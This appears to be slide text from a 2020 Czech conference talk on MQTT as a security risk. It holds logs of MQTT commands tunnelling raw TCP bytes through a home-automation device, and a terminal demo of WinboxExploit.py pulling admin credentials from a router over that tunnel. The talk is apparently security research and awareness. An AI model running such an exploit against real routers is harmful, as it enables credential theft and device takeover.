 TCP: received "b'\x00\xfe\t\x0e\x02\x00\x00\x08\x00\x80\x00\x00\x07\x00\xff\t'"
sending data back to the client
TCP: received "b'\x04\x02\x00\xff\x88\x02\x00\x00\x00\x00\x00\x08\x00\x00\x00\x01'"
sending data back to the client
TCP: received "b'\x00\xff\x88\x02\x00\x02\x00\x00\x00\x02\x00\x00\x00'"
sending data back to the client
MQTT: cmnd/garage/TCPSend 3B0100394D320500FF010600FF090601
MQTT: cmnd/garage/TCPSend 00FE090E020000080080000000700FF09
MQTT: cmnd/garage/TCPSend 040200FF880200000000000800000001
MQTT: cmnd/garage/TCPSend 00FF8802000200000002000000
MQTT: stat/garage/RESULT {"TCPSend":""}
MQTT: stat/garage/RESULT {"TCPSend":""}
MQTT: stat/garage/RESULT {"TCPSend":""}
MQTT: stat/garage/RESULT {"TCPSend":""}
MQTT: tele/garage/TCPRECIEVE
TCP: received "b''"
TCP: no more data from
TCP: waiting for a connection
MQTT: cmnd/garage/TCPClose
MQTT: stat/garage/RESULT {"TCPClose":"Done"}
MQTT 2020 ls WinboxExploit.py
WinboxExploit.py
MQTT 2020 python2 WinboxExploit.py 127.0.0.1 10005
Trying [127.0.0.1]....
('User:', u'admin')
('Pass:', '')
()
('User:', u'admin')
('Pass:', '')
()
('User:', u'admin')
('Pass:', 'thispasswordissecure')
()
MQTT 2020
avast
Sobota 7. listopadu 2020
16:00 — 16:45
The one to rule them all: MQTT jako bezpečnostní riziko
Martin Hron
2020
OpenAlt
konference